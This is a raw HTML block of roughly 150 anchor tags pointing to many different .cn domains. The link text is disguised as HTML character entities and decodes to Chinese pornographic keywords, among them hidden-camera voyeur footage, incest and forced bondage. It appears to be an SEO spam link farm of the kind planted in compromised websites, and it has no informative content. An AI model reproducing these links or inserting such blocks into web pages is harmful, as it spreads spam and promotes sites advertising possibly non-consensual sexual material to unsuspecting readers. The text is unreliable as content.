<a href="http://rrr333.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://hjysk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdspw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hantingtushu.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gou13.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdwomenedu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://meeren.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccaoa.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://hshare.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://th29.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hndayi.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7231;&#x7231;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://qian8.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://x1h1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://htdt168.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxdse.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://janwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cycoed.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://tsagw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ovxov.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://sgem.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://exprinting.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://gaowenguan.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jesp.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://baxlinix.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://bimfm.com.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndelo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://csucne.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://syfcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://kmn2.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://vzgh.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zywzhs.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://dsil.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ml1y0g.cn" target="_blank">&#x6B27;&#x7F8E;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://zhdongzao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zbysc168.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rouzui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://pinndy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exprinting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dexbike.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huayity.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xbgypjg.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://starsbaby.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://dfug.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://meihuakai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://cleanerair.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://52hotels.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teagreen.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://bdgwzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://topmai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://edache.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://skyray.js.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://sgem.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://makeupschools.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gazeley.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnwz5188.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://usys.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://shengjidxc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://sciensky.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mctir.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://oujue.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://taogego.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i2029.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://populations.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://ishenxin.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://dlqjsj.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://talexpo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hoebel.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://modsfan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gowintech.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://j99game.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://zw028.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjksny.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;HD</a>|
